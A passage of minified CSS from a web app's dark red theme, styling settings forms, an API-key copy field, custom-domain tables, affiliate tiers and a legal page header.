rgba(214,58,58,.32);border:1px solid var(--byse-border);border-radius:999px;padding:.5rem .85rem;font-weight:700;color:#f5ede8;color:var(--byse-text);background:rgba(255,255,255,.05)}.settings-profile{display:flex;flex-wrap:wrap;align-items:center;gap:max(1.2rem,min(3vw,2.2rem))}.settings-profile__avatar{display:flex;flex-direction:column;align-items:center;gap:.75rem}.settings-avatar-large{width:112px;height:112px;border-radius:50%;-o-object-fit:cover;object-fit:cover;border:3px solid rgba(241,95,95,.42);background:rgba(0,0,0,.45);box-shadow:0 24px 40px rgba(6,2,2,.45)}.settings-profile__actions{display:flex;flex-direction:column;gap:.35rem;align-items:center}.settings-profile__details{flex:1 1 360px;min-width:260px;display:flex;flex-direction:column;gap:1rem}.settings-grid{display:grid;grid-gap:max(.85rem,min(2vw,1.3rem));gap:max(.85rem,min(2vw,1.3rem));grid-template-columns:repeat(auto-fit,minmax(220px,1fr))}.settings-grid--columns{grid-template-columns:repeat(auto-fit,minmax(240px,1fr))}.settings-ftp-row{display:grid;grid-gap:max(.85rem,min(2vw,1.3rem));gap:max(.85rem,min(2vw,1.3rem));width:100%;grid-template-columns:repeat(auto-fit,minmax(200px,1fr));align-items:start}.settings-form-field--ftp{min-width:0}@media (max-width: 720px){.settings-ftp-row{grid-template-columns:1fr}}.settings-field{display:flex;flex-direction:column;gap:.35rem}.settings-field__label{font-size:.75rem;letter-spacing:.14em;text-transform:uppercase;color:rgba(245,237,232,.58)}.settings-field__value{font-size:1.05rem;font-weight:600;color:#f5ede8;color:var(--byse-text)}.settings-form-field{display:flex;flex-direction:column;gap:.55rem}.settings-form-field--ftp .settings-form-field__label{white-space:normal}.settings-form-field--ftp .settings-input{width:100%}.settings-form-field--full{grid-column:1 / -1}.settings-form-field__label{font-size:.82rem;letter-spacing:.08em;text-transform:uppercase;color:rgba(245,237,232,.68)}.settings-form-field__help{font-size:.76rem;color:rgba(245,237,232,.5)}.settings-input{width:100%;border-radius:16px;border:1px solid rgba(214,58,58,.26);background:rgba(13,7,7,.78);padding:.85rem 1rem;color:#f5ede8;color:var(--byse-text);font-size:.95rem;line-height:1.4;transition:border-color .2s ease,box-shadow .2s ease,background .2s ease,color .2s ease}.settings-color-picker{display:flex;flex-direction:column;gap:.65rem}.color-picker__trigger{position:relative;display:flex;align-items:center;gap:.85rem;cursor:pointer;text-align:left;border:1px solid rgba(255,255,255,.12);background:linear-gradient(135deg,rgba(30,16,16,.9),rgba(26,13,13,.78));box-shadow:0 18px 40px rgba(0,0,0,.35);overflow:hidden}.color-picker__trigger:hover,.color-picker__trigger:focus-visible{border-color:rgba(255,0,51,.45);box-shadow:0 18px 40px rgba(255,0,51,.12)}.color-picker__input{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;opacity:0;border:0;padding:0;margin:0;cursor:pointer;pointer-events:auto}.color-picker__swatch{width:44px;height:44px;border-radius:12px;border:1px solid rgba(255,255,255,.14);box-shadow:inset 0 0 0 1px rgba(0,0,0,.38),0 8px 18px rgba(0,0,0,.35);flex-shrink:0}.color-picker__details{display:flex;flex-direction:column;gap:.2rem;flex:1}.color-picker__value{font-weight:700;letter-spacing:.04em;text-transform:uppercase}.color-picker__hint{font-size:.84rem;color:rgba(245,237,232,.65)}.color-picker__chevron{font-size:1.4rem;color:rgba(245,237,232,.6);line-height:1;padding-left:.5rem}.color-picker__swatches{display:grid;grid-template-columns:repeat(auto-fit,minmax(42px,1fr));grid-gap:.5rem;gap:.5rem}.color-picker__swatch-button{position:relative;border:1px solid transparent;border-radius:12px;height:42px;cursor:pointer;transition:transform .12s ease,box-shadow .15s ease,border-color .15s ease;box-shadow:0 10px 20px rgba(0,0,0,.25)}.color-picker__swatch-button:hover,.color-picker__swatch-button:focus-visible{transform:translateY(-1px);border-color:rgba(255,255,255,.28);box-shadow:0 16px 30px rgba(0,0,0,.35)}.color-picker__swatch-button.is-active{outline:2px solid rgba(255,0,51,.6);outline-offset:2px;box-shadow:0 18px 32px rgba(255,0,51,.18)}.color-picker__swatch-inner{position:absolute;top:0;right:0;bottom:0;left:0;border-radius:10px;border:1px solid rgba(0,0,0,.35);box-shadow:inset 0 0 0 1px rgba(255,255,255,.08)}.settings-input-action{position:relative;display:flex;align-items:center}.settings-input-action .settings-input{padding-right:3.1rem}.settings-input-action__button{position:absolute;right:.75rem;display:inline-flex;align-items:center;justify-content:center;width:2.25rem;height:2.25rem;border-radius:999px;border:1px solid rgba(241,95,95,.6);background:rgba(241,95,95,.14);color:#f5ede8;box-shadow:0 0 0 1px rgba(255,255,255,.04);transition:transform .2s ease,border-color .2s ease,background .2s ease,box-shadow .2s ease}.settings-input-action__button:hover{background:rgba(241,95,95,.24);border-color:rgba(241,95,95,.8);transform:translateY(-1px)}.settings-input-action__button:focus-visible{outline:none;box-shadow:0 0 0 3px rgba(241,95,95,.35)}.settings-input-action__button .icon-check{font-size:.95rem;line-height:1}.settings-input::-moz-placeholder{color:rgba(245,237,232,.5)}.settings-input::placeholder{color:rgba(245,237,232,.5)}.settings-input:focus{border-color:rgba(241,95,95,.6);background:rgba(24,13,11,.95);box-shadow:0 0 0 3px rgba(241,95,95,.2);outline:none}.settings-input:-moz-read-only{color:rgba(245,237,232,.72);background:rgba(18,10,9,.7);cursor:default}.settings-input[readonly],.settings-input:read-only{color:rgba(245,237,232,.72);background:rgba(18,10,9,.7);cursor:default}.settings-input:-moz-read-only:focus{box-shadow:0 0 0 3px rgba(241,95,95,.12)}.settings-input[readonly]:focus,.settings-input:read-only:focus{box-shadow:0 0 0 3px rgba(241,95,95,.12)}.custom-select.settings-input{-moz-appearance:none;appearance:none;-webkit-appearance:none;padding-right:2.8rem;background-image:linear-gradient(45deg,transparent 50%,rgba(241,95,95,.75) 50%),linear-gradient(135deg,rgba(241,95,95,.75) 50%,transparent 50%),linear-gradient(90deg,rgba(241,95,95,.35),rgba(241,95,95,.35));background-position:calc(100% - 1.25rem) center,calc(100% - .9rem) center,calc(100% - 2.5rem) center;background-size:8px 8px,8px 8px,1px 55%;background-repeat:no-repeat}.custom-select.settings-input:focus{background-image:linear-gradient(45deg,transparent 50%,rgba(241,95,95,.95) 50%),linear-gradient(135deg,rgba(241,95,95,.95) 50%,transparent 50%),linear-gradient(90deg,rgba(241,95,95,.5),rgba(241,95,95,.5))}.settings-api-key{display:flex;align-items:stretch;border-radius:18px;border:1px solid rgba(214,58,58,.24);background:rgba(13,7,7,.82);box-shadow:inset 0 0 0 1px rgba(255,255,255,.04);overflow:hidden;transition:border-color .25s ease,box-shadow .25s ease,background .25s ease}.settings-api-key:focus-within{border-color:rgba(241,95,95,.55);box-shadow:0 0 0 3px rgba(241,95,95,.22)}.settings-api-key--copied{border-color:rgba(80,215,117,.55);box-shadow:0 0 0 3px rgba(80,215,117,.2);background:rgba(20,29,23,.92)}.settings-api-key--copied:focus-within{border-color:rgba(98,235,146,.7);box-shadow:0 0 0 3px rgba(98,235,146,.28)}.settings-api-key__field{position:relative;flex:1 1 auto;display:flex;align-items:center}.settings-api-key__input.settings-input{flex:1 1 auto;min-width:0;border:none;background:transparent;padding:.85rem 3rem .85rem 1.05rem;box-shadow:none;font-family:Roboto Mono,Fira Mono,monospace;font-family:var(--byse-font-mono, "Roboto Mono", "Fira Mono", monospace);font-size:.95rem;letter-spacing:.04em}.settings-api-key__input.settings-input:focus{box-shadow:inset 0 0 0 1px rgba(241,95,95,.45)}.settings-api-key__input.settings-input:-moz-read-only{background:transparent;color:rgba(245,237,232,.82);cursor:text}.settings-api-key__input.settings-input[readonly],.settings-api-key__input.settings-input:read-only{background:transparent;color:rgba(245,237,232,.82);cursor:text}.settings-api-key__input.settings-input.is-copied{background:rgba(34,48,38,.9);color:rgba(228,255,236,.92)}.settings-api-key--copied .settings-api-key__input.settings-input{box-shadow:inset 0 0 0 1px rgba(80,215,117,.28)}.settings-api-key__copy{position:absolute;top:50%;right:.85rem;transform:translateY(-50%);display:inline-flex;align-items:center;justify-content:center;width:2.25rem;height:2.25rem;border-radius:999px;border:1px solid rgba(241,95,95,.28);background:rgba(241,95,95,.1);color:rgba(245,237,232,.75);cursor:pointer;transition:color .2s ease,background .2s ease,border-color .2s ease,box-shadow .2s ease}.settings-api-key__copy:hover,.settings-api-key__copy:focus-visible{color:#f5ede8;color:var(--byse-text);background:rgba(241,95,95,.28);border-color:rgba(241,95,95,.45);box-shadow:0 0 0 2px rgba(241,95,95,.18);outline:none}.settings-api-key__copy:disabled{opacity:.5;cursor:not-allowed;background:rgba(241,95,95,.08);border-color:rgba(241,95,95,.16);box-shadow:none}.settings-api-key__copy.is-active{color:#f5ede8;color:var(--byse-text);background:rgba(241,95,95,.4);border-color:rgba(241,95,95,.6)}.settings-api-key--copied .settings-api-key__copy{border-color:rgba(80,215,117,.5);background:rgba(80,215,117,.18);color:rgba(228,255,236,.9)}.settings-api-key--copied .settings-api-key__copy:hover,.settings-api-key--copied .settings-api-key__copy:focus-visible{background:rgba(98,235,146,.28);border-color:rgba(98,235,146,.5);box-shadow:0 0 0 2px rgba(98,235,146,.18)}.settings-api-key--copied .settings-api-key__copy.is-active{background:rgba(98,235,146,.4);border-color:rgba(98,235,146,.6)}.settings-api-key__copy-icon{width:1.1rem;height:1.1rem}.settings-api-key__copy-feedback{position:absolute;top:.25rem;right:.85rem;transform:translateY(-70%);padding:.2rem .6rem;border-radius:999px;background:rgba(241,95,95,.88);color:#f5ede8;color:var(--byse-text);font-size:.7rem;letter-spacing:.02em;text-transform:uppercase;font-weight:600;opacity:0;pointer-events:none;transition:opacity .2s ease,transform .2s ease}.settings-api-key__copy-feedback.is-visible{opacity:1;transform:translateY(-110%)}.settings-api-key--copied .settings-api-key__copy-feedback{background:rgba(80,215,117,.92);color:rgba(6,22,12,.9)}.settings-api-key__regenerate{flex:0 0 auto;display:inline-flex;align-items:center;justify-content:center;padding:0 1.4rem;min-width:128px;background:rgba(24,13,11,.85);color:#f5ede8;color:var(--byse-text);font-size:.92rem;font-weight:600;letter-spacing:.01em;text-transform:none;border:none;border-left:1px solid rgba(241,95,95,.32);cursor:pointer;transition:color .2s ease,background .2s ease,border-color .2s ease}.settings-api-key__regenerate:hover,.settings-api-key__regenerate:focus-visible{background:rgba(241,95,95,.28);border-left-color:rgba(241,95,95,.5);color:#f5ede8;color:var(--byse-text);outline:none}.settings-api-key__regenerate:active{background:rgba(241,95,95,.36)}.settings-toggle-grid{display:grid;grid-gap:max(.75rem,min(2vw,1.2rem));gap:max(.75rem,min(2vw,1.2rem));grid-template-columns:repeat(auto-fit,minmax(260px,1fr))}.settings-toggle-grid--compact{grid-template-columns:repeat(auto-fit,minmax(220px,1fr))}.settings-toggle{display:flex;justify-content:space-between;align-items:center;gap:1.25rem;padding:1.05rem 1.3rem;border-radius:18px;border:1px solid rgba(214,58,58,.24);background:rgba(13,7,7,.78);position:relative;cursor:pointer;transition:border-color .2s ease,background-color .2s ease,box-shadow .2s ease}.settings-toggle:hover{border-color:rgba(214,58,58,.35);background:rgba(18,10,10,.84)}.settings-toggle:focus-within{border-color:#d63a3a;border-color:var(--byse-amber);box-shadow:0 0 0 3px rgba(214,58,58,.25)}.settings-toggle.is-active{border-color:rgba(241,95,95,.45);background:rgba(241,95,95,.12);box-shadow:inset 0 0 0 1px rgba(241,95,95,.18)}.settings-toggle.is-disabled{cursor:not-allowed;opacity:.7}.settings-toggle.is-disabled:hover{border-color:rgba(214,58,58,.24);background:rgba(13,7,7,.78)}.settings-toggle__input{position:absolute;width:1px;height:1px;margin:0;padding:0;border:0;clip:rect(0 0 0 0);clip-path:inset(50%);overflow:hidden;white-space:nowrap}.settings-toggle__switch{--settings-switch-width: 3rem;--settings-switch-height: 1.75rem;--settings-switch-padding: .2rem;position:relative;display:inline-flex;align-items:center;justify-content:flex-start;width:3rem;width:var(--settings-switch-width);height:1.75rem;height:var(--settings-switch-height);padding:.2rem;padding:var(--settings-switch-padding);border-radius:1.75rem;border-radius:var(--settings-switch-height);background:rgba(245,237,232,.18);border:1px solid rgba(245,237,232,.28);transition:background-color .2s ease,border-color .2s ease,box-shadow .2s ease;flex-shrink:0}.settings-toggle__thumb{width:calc(var(--settings-switch-height) - (var(--settings-switch-padding) * 2));height:calc(var(--settings-switch-height) - (var(--settings-switch-padding) * 2));border-radius:50%;background:#f5ede8;background:var(--byse-text);box-shadow:0 4px 12px rgba(8,2,2,.4);transform:translate(0);transition:transform .2s ease,background-color .2s ease,box-shadow .2s ease}.settings-toggle__input:checked+.settings-toggle__switch{background:#d63a3a;background:var(--byse-amber);border-color:#f15f5f;border-color:var(--byse-amber-strong);box-shadow:0 0 0 4px rgba(214,58,58,.22)}.settings-toggle__input:checked+.settings-toggle__switch .settings-toggle__thumb{transform:translate(calc(var(--settings-switch-width) - var(--settings-switch-height)));background:#ffe8e2;box-shadow:0 4px 12px rgba(214,58,58,.35)}.settings-toggle__input:focus-visible+.settings-toggle__switch{box-shadow:0 0 0 4px rgba(116,172,255,.35)}.settings-toggle__input:disabled+.settings-toggle__switch{opacity:.5;box-shadow:none}.settings-toggle__content{display:flex;flex-direction:column;gap:.35rem}.settings-toggle__label{font-weight:600;color:#f5ede8;color:var(--byse-text);font-size:.95rem}.settings-toggle__description{font-size:.8rem;color:rgba(245,237,232,.6)}.settings-choice-group{border-radius:20px;border:1px solid rgba(214,58,58,.18);background:rgba(11,6,5,.72);padding:1.3rem 1.5rem;display:grid;grid-gap:.6rem;gap:.6rem}.settings-choice-group--segmented{gap:.9rem}.settings-choice-group legend{font-size:.85rem;letter-spacing:.08em;text-transform:uppercase;color:rgba(245,237,232,.6);margin-bottom:.35rem}.settings-choice-group--segmented legend{margin-bottom:0}.settings-choice-group .custom-control{margin-bottom:.25rem}.settings-toggle-stack{display:grid;grid-gap:max(.9rem,min(2vw,1.4rem));gap:max(.9rem,min(2vw,1.4rem))}.settings-toggle-group{border-radius:20px;border:1px solid rgba(214,58,58,.18);background:rgba(11,6,5,.72);padding:1.3rem 1.5rem;display:grid;grid-gap:max(.8rem,min(1.8vw,1.15rem));gap:max(.8rem,min(1.8vw,1.15rem))}.settings-toggle-group legend{font-size:.85rem;letter-spacing:.08em;text-transform:uppercase;color:rgba(245,237,232,.6)}.settings-segmented{display:grid;grid-gap:.6rem;gap:.6rem;grid-template-columns:repeat(auto-fit,minmax(120px,1fr))}.settings-segmented__option{position:relative;display:grid;place-items:center;text-align:center;border-radius:14px;padding:.85rem 1rem;background:rgba(255,255,255,.04);color:rgba(245,237,232,.78);font-weight:600;letter-spacing:.01em;cursor:pointer;border:1px solid rgba(255,255,255,.08);transition:background .16s ease,color .16s ease,border-color .16s ease,box-shadow .16s ease}.settings-segmented__option:hover{background:rgba(255,255,255,.08);border-color:rgba(255,255,255,.16)}.settings-segmented__option.is-active{background:linear-gradient(135deg,rgba(214,58,58,.9),rgba(214,58,58,.72));color:#fff;border-color:rgba(255,255,255,.32);box-shadow:0 6px 18px rgba(214,58,58,.35)}.settings-segmented__button{position:absolute;top:-3px;right:-3px;bottom:-3px;left:-3px;border-radius:inherit;pointer-events:none}.settings-segmented__label{position:relative;z-index:1}.settings-segmented__input{position:absolute;opacity:0;top:0;right:0;bottom:0;left:0}.settings-segmented__input:focus-visible+.settings-segmented__button{box-shadow:0 0 0 4px rgba(116,172,255,.35)}.settings-segmented__option.is-active .settings-segmented__button{box-shadow:inset 0 0 0 1px rgba(255,255,255,.35)}.settings-branding{display:flex;flex-wrap:wrap;gap:1rem 1.5rem;align-items:center}.settings-branding__actions{display:flex;flex-direction:column;gap:.45rem}.settings-actions{display:flex;justify-content:flex-end}.settings-domain-form{margin-bottom:1rem}.domains-panel{display:flex;flex-direction:column;gap:max(1.75rem,min(3vw,2.5rem))}.domain-callout{position:relative;border-radius:22px;padding:max(1.4rem,min(2.5vw,2rem));border:1px solid rgba(245,237,232,.08);background:rgba(14,8,7,.85);box-shadow:0 24px 44px rgba(6,2,2,.32);color:#f5ede8;color:var(--byse-text);overflow:hidden}.domain-callout:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;opacity:.85;pointer-events:none;transition:opacity .3s ease}.domain-callout--pending{border-color:rgba(255,179,71,.55);box-shadow:0 28px 48px rgba(255,179,71,.24)}.domain-callout--pending:before{background:radial-gradient(130% 160% at 0% 0%,rgba(255,179,71,.42),rgba(20,11,10,.82))}.domain-callout__content{display:grid;grid-gap:.75rem;gap:.75rem;position:relative;z-index:1}.domain-callout__eyebrow{font-size:.75rem;font-weight:700;letter-spacing:.14em;text-transform:uppercase;color:rgba(255,214,153,.95)}.domain-callout__title{margin:0;font-size:max(1.45rem,min(2vw,1.85rem));font-weight:700}.domain-callout__description{margin:0;color:rgba(245,237,232,.82);max-width:560px}.domain-callout__records{display:flex;flex-wrap:wrap;gap:.75rem 1.5rem}.domain-callout__record{display:flex;flex-direction:column;gap:.6rem;padding:.9rem 1.2rem;border-radius:16px;background:rgba(255,179,71,.12);border:1px solid rgba(255,179,71,.28);min-width:200px}.domain-callout__record-domain{font-size:.9rem;font-weight:600;color:rgba(255,214,153,.95)}.domain-callout__record-values{display:flex;flex-wrap:wrap;gap:.5rem 1.25rem}.domain-callout__record-pair{display:flex;flex-direction:column;gap:.25rem;min-width:140px}.domain-callout__record-label{font-size:.8rem;letter-spacing:.1em;text-transform:uppercase;color:rgba(255,214,153,.85)}.domain-callout__record-value{font-size:.95rem;font-weight:600;color:#f5ede8;color:var(--byse-text)}.domain-callout__record-empty{font-size:.85rem;color:rgba(245,237,232,.72)}.domain-config-card{display:flex;flex-direction:column;gap:max(1.5rem,min(3vw,2.2rem))}.domain-config-card__header{display:flex;flex-direction:column;gap:.5rem}.domain-config-card__subtitle{margin:0;color:rgba(245,237,232,.7);max-width:560px}.domain-config-grid{display:grid;grid-gap:max(1.25rem,min(2vw,2rem));gap:max(1.25rem,min(2vw,2rem));grid-template-columns:repeat(auto-fit,minmax(260px,1fr))}.domain-form{display:flex;flex-direction:column;gap:1rem;padding:max(1.1rem,min(2vw,1.6rem));border-radius:18px;border:1px solid rgba(245,237,232,.08);background:rgba(13,7,7,.75);box-shadow:inset 0 0 0 1px rgba(245,237,232,.04)}.domain-form__header{display:flex;flex-direction:column;gap:.35rem}.domain-form__title{margin:0;font-size:1.05rem;font-weight:600;color:#f5ede8;color:var(--byse-text)}.domain-form__description{margin:0;font-size:.9rem;color:rgba(245,237,232,.68)}.domain-form-field{display:flex;flex-direction:column;gap:.5rem;margin:0}.domain-input-group{position:relative;display:flex;gap:.75rem;align-items:center}.domain-input-group__action{white-space:nowrap}.domain-form__actions{display:flex;justify-content:flex-end}.domain-table-card{display:flex;flex-direction:column;gap:max(1.1rem,min(2vw,1.6rem))}.domain-table-card__header{display:flex;flex-direction:column;gap:.5rem}.domain-table-card__subtitle{margin:0;color:rgba(245,237,232,.7)}.domain-table-wrapper{overflow-x:auto;border-radius:20px;border:1px solid rgba(245,237,232,.08);background:rgba(13,7,7,.72);box-shadow:0 22px 46px rgba(6,2,2,.32)}.domain-table{width:100%;border-collapse:collapse;min-width:640px}.domain-table thead{text-transform:uppercase;letter-spacing:.08em;font-size:.75rem;color:rgba(245,237,232,.6);background:rgba(245,237,232,.05)}.domain-table th,.domain-table td{padding:1rem 1.25rem;border-bottom:1px solid rgba(245,237,232,.08)}.domain-table tbody tr{transition:background-color .18s ease,transform .18s ease}.domain-table tbody tr:hover{background-color:rgba(214,58,58,.12);transform:translateY(-1px)}.domain-table__domain{display:block;font-weight:600;color:#f5ede8;color:var(--byse-text)}.domain-table__meta{display:block;margin-top:.35rem;font-size:.85rem;color:rgba(245,237,232,.6)}.domain-table__records{display:flex;flex-wrap:wrap;gap:.45rem}.domain-table__record{padding:.45rem .75rem;border-radius:999px;border:1px solid rgba(245,237,232,.12);font-size:.85rem;color:rgba(245,237,232,.8)}.domain-table__actions{text-align:right;white-space:nowrap}.domain-status{display:inline-flex;align-items:center;justify-content:center;padding:.35rem .85rem;border-radius:999px;font-size:.85rem;font-weight:600;letter-spacing:.02em}.domain-status--success{color:#36f7b1;background:rgba(54,247,177,.12)}.domain-status--warning{color:#ffca63;background:rgba(255,202,99,.16)}.domain-status--info{color:#71c4ff;background:rgba(113,196,255,.16)}.domain-status--error{color:#ff8686;background:rgba(255,134,134,.18)}.domain-table__notice-panel{border:1px solid rgba(255,107,107,.4);background:rgba(255,107,107,.08);border-radius:16px;padding:1.1rem 1.25rem}.domain-table__notice-panel-content{display:flex;flex-direction:column;gap:.35rem}.domain-table__notice-eyebrow{text-transform:uppercase;letter-spacing:.08em;font-size:.75rem;color:rgba(255,177,177,.9);font-weight:700}.domain-table__notice-description{margin:0;color:#ffb1b1;font-size:.95rem}.domain-table__notice-list{margin:.5rem 0 0;padding-left:1.1rem;display:flex;flex-direction:column;gap:.35rem}.domain-table__notice-item{display:flex;flex-wrap:wrap;align-items:center;gap:.6rem}.domain-table__notice-domain{font-weight:700;color:#ffe6e6}.domain-table__notice-tags{display:inline-flex;gap:.4rem;align-items:center}.domain-table__notice-tag{display:inline-flex;align-items:center;justify-content:center;padding:.2rem .55rem;border-radius:999px;border:1px solid rgba(255,177,177,.45);background:rgba(255,177,177,.14);color:#ffe6e6;font-size:.82rem;font-weight:600;letter-spacing:.02em}.domain-health{display:flex;gap:.5rem;align-items:center}.domain-health__badge{display:inline-flex;align-items:center;gap:.35rem;padding:.35rem .7rem;border-radius:999px;border:1px solid rgba(245,237,232,.12);font-size:.9rem;font-weight:600;letter-spacing:.01em}.domain-health__badge--clean{color:#36f7b1;background:rgba(54,247,177,.08);border-color:rgba(54,247,177,.25)}.domain-health__badge--blocked{color:#ff6b6b;background:rgba(255,107,107,.12);border-color:rgba(255,107,107,.4)}.domain-health__icon{display:inline-flex;align-items:center;justify-content:center;width:20px;height:20px;border-radius:50%;border:2px solid currentColor;font-weight:800;line-height:1}.domain-table__notice{margin:.5rem 0 0;color:#ffb1b1;font-size:.9rem}@media (max-width: 768px){.domain-table{min-width:520px}.domain-form{padding:1rem}}.settings-tabs{width:100%}.settings-avatar{width:72px;height:72px;border-radius:50%;-o-object-fit:cover;object-fit:cover;border:2px solid rgba(255,255,255,.1)}.settings-page .player-logo-preview{width:140px;min-height:90px;border:1px dashed rgba(255,255,255,.18);border-radius:12px;display:flex;align-items:center;justify-content:center;padding:.75rem;background:rgba(0,0,0,.2)}.settings-page .player-logo-preview img{max-width:100%;max-height:70px;-o-object-fit:contain;object-fit:contain}@media (max-width: 992px){.settings-tabs{display:flex;overflow-x:auto;padding-bottom:.5rem;scroll-snap-type:x mandatory;gap:1rem}.settings-tab{flex:0 0 auto;min-width:220px;scroll-snap-align:start}}@media (max-width: 576px){.settings-header{align-items:flex-start}.settings-branding{flex-direction:column;align-items:flex-start}.settings-actions{justify-content:center}.settings-actions .btn{width:100%}}.affiliate-page{background:radial-gradient(circle at top right,rgba(214,58,58,.08),transparent 55%),linear-gradient(180deg,rgba(12,8,7,.85),rgba(6,3,3,.94));gap:max(2rem,min(5vw,3.5rem))}.affiliate-body{padding:max(4.5rem,min(9vw,6.5rem)) 0 max(3rem,min(7vw,4.5rem))}.affiliate-feedback{text-align:center;font-weight:500}.affiliate-content{display:grid;grid-gap:max(1.75rem,min(4vw,2.5rem));gap:max(1.75rem,min(4vw,2.5rem))}.affiliate-tiers{display:grid;grid-gap:max(2rem,min(5vw,3rem));gap:max(2rem,min(5vw,3rem));background:linear-gradient(150deg,rgba(16,8,7,.92),rgba(37,20,14,.86));border:1px solid rgba(214,58,58,.22);border-radius:24px;box-shadow:0 24px 40px rgba(6,2,2,.44);padding:max(1.9rem,min(4.2vw,2.6rem))}.affiliate-tiers__header{display:grid;grid-gap:max(.75rem,min(2vw,1.2rem));gap:max(.75rem,min(2vw,1.2rem))}.affiliate-tiers__header h1{margin:0;color:#f5ede8;color:var(--byse-text)}.affiliate-tiers__header p{margin:0;color:rgba(245,237,232,.72);color:var(--byse-text-soft);line-height:1.7;max-width:60ch}.affiliate-tier-stack{display:grid;grid-gap:max(1rem,min(3vw,1.6rem));gap:max(1rem,min(3vw,1.6rem))}.affiliate-tier{display:grid;grid-gap:1rem;gap:1rem;padding:1.4rem max(1.25rem,min(3vw,1.8rem));border-radius:22px;border:1px solid rgba(214,58,58,.26);background:rgba(10,6,5,.92);position:relative}.affiliate-tier:after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:inherit;padding:1px;background:linear-gradient(140deg,rgba(214,58,58,.32),transparent 65%);-webkit-mask:linear-gradient(#fff 0 0) content-box,linear-gradient(#fff 0 0);-webkit-mask-composite:xor;mask-composite:exclude;pointer-events:none}.affiliate-tier__header{display:flex;flex-direction:column;gap:.4rem}.affiliate-tier__eyebrow{text-transform:uppercase;letter-spacing:.14em;font-size:.7rem;color:rgba(241,95,95,.75)}.affiliate-tier__header h3{margin:0;color:#f5ede8;color:var(--byse-text)}.affiliate-tier__reward{display:flex;flex-wrap:wrap;align-items:baseline;gap:.6rem}.affiliate-tier__reward-amount{font-size:max(1.4rem,min(3vw,1.7rem));font-weight:700;color:#f5ede8;color:var(--byse-text)}.affiliate-tier__reward-detail{font-size:.9rem;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.affiliate-tier__countries{display:grid;grid-gap:.75rem;gap:.75rem}.affiliate-tier__countries-label{font-size:.75rem;letter-spacing:.12em;text-transform:uppercase;color:rgba(245,237,232,.7)}.affiliate-tier__countries-inline{display:flex;flex-wrap:wrap;gap:.55rem;align-items:center}.affiliate-tier__country-chip{display:inline-flex;align-items:center;gap:.55rem;padding:.5rem .9rem;border-radius:999px;background:rgba(8,5,5,.85);border:1px solid rgba(255,255,255,.05);font-size:.9rem;color:rgba(245,237,232,.72);color:var(--byse-text-soft);line-height:1.25}.affiliate-tier__flag{display:inline-flex;align-items:center;justify-content:center;width:1.5rem;height:1.1rem;border-radius:4px;overflow:hidden;background:rgba(255,255,255,.08);box-shadow:0 0 0 1px rgba(255,255,255,.08);flex-shrink:0}.affiliate-tier__flag-image{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.affiliate-tier__flag-fallback{font-size:1rem;line-height:1}.affiliate-tier__country-name{color:#f5ede8;color:var(--byse-text)}.affiliate-tier--empty{text-align:center;color:rgba(245,237,232,.72);color:var(--byse-text-soft);border:1px dashed rgba(214,58,58,.35);background:rgba(214,58,58,.06);padding:max(1.5rem,min(3.6vw,2rem))}.affiliate-tier--empty h3{margin-top:.35rem;color:#f5ede8;color:var(--byse-text)}.affiliate-rules{position:relative;background:rgba(12,7,6,.92);border:1px solid rgba(214,58,58,.28);padding:max(1.8rem,min(4vw,2.4rem));border-radius:max(24px,min(5vw,30px));box-shadow:0 26px 42px rgba(0,0,0,.4);display:grid;grid-gap:max(1.2rem,min(3vw,1.8rem));gap:max(1.2rem,min(3vw,1.8rem))}.affiliate-rules__sections{display:grid;grid-template-columns:repeat(auto-fit,minmax(260px,1fr));grid-gap:max(1.4rem,min(3vw,2.2rem));gap:max(1.4rem,min(3vw,2.2rem))}.affiliate-rules__section-title{margin:0 0 .75rem;font-size:max(1.05rem,min(1.6vw,1.15rem));font-weight:600;color:#f5ede8;color:var(--byse-text)}.affiliate-rules__header h2{margin:0;color:#f5ede8;color:var(--byse-text)}.affiliate-rules__header p{margin:0;color:rgba(245,237,232,.72);color:var(--byse-text-soft);max-width:58ch}.affiliate-rules__list{list-style:none;margin:0;padding:0;display:grid;grid-gap:.85rem;gap:.85rem}.affiliate-rules__item{position:relative;padding-left:1.6rem;color:#f5ede8;color:var(--byse-text);line-height:1.6}.affiliate-rules__item:before{content:"";position:absolute;top:.6rem;left:.4rem;width:.45rem;height:.45rem;border-radius:50%;background:linear-gradient(135deg,rgba(214,58,58,.9),rgba(241,95,95,.9));box-shadow:0 0 12px rgba(214,58,58,.55)}.affiliate-rules__item--highlight{color:#f15f5f;color:var(--byse-amber-strong);font-weight:600}.affiliate-rules__item--highlight:before{transform:scale(1.15);background:linear-gradient(135deg,rgba(241,95,95,.95),rgba(255,201,158,.95));box-shadow:0 0 16px rgba(241,95,95,.65)}@media (max-width: 767.98px){.affiliate-tier,.affiliate-rules{border-radius:22px}.affiliate-tier__reward{flex-direction:column;align-items:flex-start;gap:.4rem}.affiliate-rules__sections{grid-template-columns:1fr}}.legal-page-shell{position:relative}.legal-page__halo{position:absolute;top:0;right:0;bottom:0;left:0;background:radial-gradient(circle at 12% 18%,rgba(214,58,58,.22),transparent 55%),radial-gradient(circle at 88% 12%,rgba(116,172,255,.18),transparent 52%),linear-gradient(160deg,rgba(12,6,6,.72),rgba(8,4,4,.6));pointer-events:none;opacity:.7;filter:saturate(120%)}.legal-page__hero{position:relative;overflow:hidden;background:radial-gradient(circle at top left,rgba(214,58,58,.35),transparent 55%),radial-gradient(circle at bottom right,rgba(255,213,0,.25),transparent 45%),rgba(19,17,16,.96);background:radial-gradient(circle at top left,rgba(214,58,58,.35),transparent 55%),radial-gradient(circle at bottom right,rgba(255,213,0,.25),transparent 45%),var(--byse-card-elevated, rgba(19, 17, 16, .96));border:1px solid rgba(255,255,255,.08);display:grid;grid-template-columns:minmax(0,1.25fr) minmax(0,.75fr);align-items:center;grid-gap:max(2rem,min(5vw,3.5rem));gap:max(2rem,min(5vw,3.5rem));isolation:isolate}.legal-page__hero:after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background:linear-gradient(135deg,rgba(214,58,58,.12),rgba(12,10,9,.6));opacity:.9;pointer-events:none}.legal-page__hero-content{position:relative;z-index:1;display:grid;grid-gap:1.25rem;gap:1.25rem}.legal-page__hero-eyebrow{display:inline-flex;align-items:center;gap:.5rem;padding:.35rem 